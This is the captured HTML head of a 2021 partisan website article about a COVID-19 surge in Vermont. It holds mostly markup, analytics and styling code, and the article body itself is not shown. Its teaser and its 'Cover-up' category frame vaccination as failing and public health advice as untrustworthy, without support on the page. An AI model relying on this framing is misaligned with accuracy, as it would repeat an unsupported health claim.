

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/
body_size: 75288
content:
<!DOCTYPE HTML>
<html lang="en-US">
	<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="robots" content="noimageindex">
	<meta name="googlebot" content="noimageindex">

<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />

<link rel="preconnect" href="//platform.twitter.com" />
<link rel="preconnect" href="//syndication.twitter.com" />
<link rel="preconnect" href="//abs.twimg.com" />
<link rel="preconnect" href="//abs-0.twimg.com" />
<link rel="preconnect" href="//pbs.twimg.com" />
<link rel="preload" as="script" href="https://platform.twitter.com/widgets.js" />
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>


	
	

					<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2021/10/corona-1200x630.jpg">
		
<meta name="norton-safeweb-site-verification" content="trdy7bp6-jd5zwuox0niz8hhrxkyy2fo1ffg281wb7vhq8sdya8qjiz2n9gr9oypkxi3btzyi05bvv-i9hfz63fc-z6-4yzbw8-wlxbts56qbpfp1u3lq220l3545w6n" />
<meta property="fb:app_id" content="832393870616384" />

		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<script type="text/javascript">
		(function( $ ) {

			var themeModeStylesheetURL = 'https://welovetrump.com/wp-content/themes/boombox/css/night-mode.min.css';
			var getCookie = function( cname ) {
				var name = cname + "=";
				var decodedCookie = decodeURIComponent( document.cookie );
				var ca = decodedCookie.split( ';' );
				for ( var i = 0; i < ca.length; i++ ) {
					var c = ca[i];
					while ( c.charAt( 0 ) == ' ' ) {
						c = c.substring( 1 );
					}
					if ( c.indexOf( name ) == 0 ) {
						return c.substring( name.length, c.length );
					}
				}
				return "";
			};
			var setCookie = function( cname, cvalue, exdays ) {
				var d = new Date();
				d.setTime( d.getTime() + (exdays * 24 * 60 * 60 * 1000) );
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			var delete_cookie = function( cname ) {
				setCookie( cname, null, 0 );
			};
			var appendThemeModeLink = function() {
				var link = document.createElement( 'link' );
				var targetNode = document.getElementById( 'boombox-primary-style-inline-css' );
				link.rel = 'stylesheet';
				link.id = 'boombox-theme-mode-css';
				link.href = themeModeStylesheetURL;
				link.media = 'all';

				targetNode.parentNode.insertBefore( link, targetNode.nextSibling );
			};

			document.addEventListener( 'DOMContentLoaded', function() {
				var switchers = document.querySelectorAll( '.bb-mode-switcher .bb-mode-toggle' );

				for ( var i = 0; i < switchers.length; i++ ) {
					switchers[i].addEventListener( 'click', function(e) {
					    e.preventDefault();
						var stylesheet = document.getElementById( 'boombox-theme-mode-css' );
						if ( !!getCookie( 'boombox-theme-mode' ) ) {
							if ( stylesheet ) {
								stylesheet.setAttribute( 'disabled', 'disabled' );
							}
                            document.body.classList.remove("boombox-mode-on");
							delete_cookie( 'boombox-theme-mode' );
						} else {
							if ( stylesheet ) {
								stylesheet.removeAttribute( 'disabled' );
							} else {
								appendThemeModeLink();
							}
                            document.body.classList.add("boombox-mode-on");
							setCookie( 'boombox-theme-mode', 1, 365 );
						}
					} );
				}

                if ( !!getCookie( 'boombox-theme-mode' ) ) {
                    document.body.classList.add("boombox-mode-on");
                }
			} );

			if ( !!getCookie( 'boombox-theme-mode' ) ) {

				var appendInterval = setInterval( function() {
					if ( document.getElementById( 'boombox-primary-style-inline-css' ) ) {
						clearInterval( appendInterval );
						appendThemeModeLink();
					}
				}, 25 );
			}

		})();
	</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>America&#039;s Most COVID-19 Vaccinated State Sees Dramatic Surge</title>
	<link rel="canonical" href="https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="America&#039;s Most COVID-19 Vaccinated State Sees Dramatic Surge" />
	<meta property="og:description" content="Tiny Vermont has the highest COVID-19 vaccination rate in America. 69.8% of Vermont is fully vaccinated, while 78.1% have at least one dose. With high vaccination rates, Vermont has done its part combating this virus. That&#8217;s what the mainstream media and public health bureaucrats would tell us. Trending: FACT-CHECK: Is The Butt Baby Real? However,..." />
	<meta property="og:url" content="https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/" />
	<meta property="og:site_name" content="We Love Trump" />
	<meta property="article:published_time" content="2021-10-05T23:01:50+00:00" />
	<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2021/10/corona-1200x630.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="daniel_g" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="daniel_g" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/#article","isPartOf":{"@id":"https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/"},"author":{"name":"daniel_g","@id":"https://welovetrump.com/#/schema/person/e5ec55647b334f93ca874ee49ebfed19"},"headline":"America&#8217;s Most COVID-19 Vaccinated State Sees Dramatic Surge","datePublished":"2021-10-05T23:01:50+00:00","dateModified":"2021-10-05T23:01:50+00:00","mainEntityOfPage":{"@id":"https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/"},"wordCount":611,"commentCount":0,"publisher":{"@id":"https://welovetrump.com/#organization"},"image":{"@id":"https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2021/10/corona.jpg","keywords":["covid","news","Vaccines"],"articleSection":["Cover-up","COVID","News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/#respond"]}]},{"@type":"WebPage","@id":"https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/","url":"https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/","name":"America's Most COVID-19 Vaccinated State Sees Dramatic Surge","isPartOf":{"@id":"https://welovetrump.com/#website"},"primaryImageOfPage":{"@id":"https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/#primaryimage"},"image":{"@id":"https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2021/10/corona.jpg","datePublished":"2021-10-05T23:01:50+00:00","dateModified":"2021-10-05T23:01:50+00:00","breadcrumb":{"@id":"https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/#primaryimage","url":"https://welovetrump.com/wp-content/uploads/2021/10/corona.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2021/10/corona.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://welovetrump.com/"},{"@type":"ListItem","position":2,"name":"America&#8217;s Most COVID-19 Vaccinated State Sees Dramatic Surge"}]},{"@type":"WebSite","@id":"https://welovetrump.com/#website","url":"https://welovetrump.com/","name":"We Love Trump","description":"MAGA!","publisher":{"@id":"https://welovetrump.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://welovetrump.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://welovetrump.com/#organization","name":"We Love Trump","url":"https://welovetrump.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/logo/image/","url":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","width":1200,"height":630,"caption":"We Love Trump"},"image":{"@id":"https://welovetrump.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://welovetrump.com/#/schema/person/e5ec55647b334f93ca874ee49ebfed19","name":"daniel_g","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/person/image/","url":"https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg","caption":"daniel_g"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Feed" href="https://welovetrump.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Comments Feed" href="https://welovetrump.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="1" data-sampling-rate="13" data-api-url="https://welovetrump.com/wp-json/wordpress-popular-posts" data-post-id="89897" data-token="a0884f3658" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; America&#8217;s Most COVID-19 Vaccinated State Sees Dramatic Surge Comments Feed" href="https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-K6H9SEWHE9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/welovetrump.com\/2021\/10\/05\/americas-most-covid-19-vaccinated-state-sees-dramatic-surge\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-K6H9SEWHE9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-K6H9SEWHE9', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='zombify-iconfonts-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/fonts/icon-fonts/icomoon/style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-style-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/css/zombify.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-pkgd-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_editor.pkgd.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-plugins-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/zombify-plugins.min.css?ver=1.7.0' type='text/css' media='all' />
<style id='zombify-plugins-css-inline-css' type='text/css'>
/* Primary Color Scheme */

/* background color */
#zombify-main-section.zf-story .zf-start .zf-add-component i,#zombify-main-section .zf-uploader .zf-label .zf-label_text,#zombify-main-section.zf-story .zf-components .zf-components_plus,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section-front .zf-list .zf-next-prev-pagination .zf-nav,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,.zf-create-box .zf-item:hover .zf-wrapper,#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-poll-stat,#zombify-main-section .zf-button,#zombify-main-section .zf-upload-content .zf-uploader .zf-label .zf-icon,.zombify-submit-popup .zf-content .zf-btn-group .zf-btn.zf-create, #zombify-main-section .zf-progressbar .zf-progressbar-active,#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-input .zf-quiz-guess-btn {
  background-color: #dd3333;
}

/* text color */
#zombify-main-section .zf-item-wrapper .zf-body.zf-numeric .zf-index,#zombify-main-section.zf-meme .zf-options .zf-options_toggle,#zombify-main-section-front .zf-comments .bypostauthor > .comment-body .vcard .fn,
#zombify-main-section #zf-options-section .zf-head .zf-icon,.zf-create-box .zf-item .zf-icon, #zombify-main-section .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-quiz .zf-quiz_question .zf-quiz_header .zf-number,.zombify-create-popup .zf-popup_close:hover i,.zombify-submit-popup .zf-popup_close:hover i,
.zf-desktop #zombify-main-section.zf-story .zf-components .zf-add-component:hover,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zf-type-wrapper, #zombify-main-section.zf-story .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-create-page .zf-title,#zombify-main-section-front a,#zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-number,.zf-desktop #zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-list_title:hover a,#zombify-main-section .fr-toolbar .fr-command.fr-btn.fr-active, .fr-popup .fr-command.fr-btn.fr-active,
#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6,#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6 {
  color: #dd3333;
}

/* border color */
.zf-fixed-bottom-pane,#zombify-main-section .zf-button,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section .fr-toolbar,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,#zombify-main-section-front .zombify-comments .zf-tabs-menu li.zf-active,
#zf-fixed-bottom-pane {
  border-color: #dd3333;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://welovetrump.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1752542102' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none 